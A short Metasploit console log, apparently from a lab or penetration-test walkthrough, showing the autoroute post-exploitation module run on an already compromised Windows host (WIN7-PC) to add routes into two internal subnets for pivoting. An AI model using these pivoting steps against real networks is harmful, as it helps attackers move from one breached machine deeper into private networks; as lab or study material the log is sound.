 msf6 post(multi/manage/autoroute) > set session 3
session => 3
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WIN7-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.0.20.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >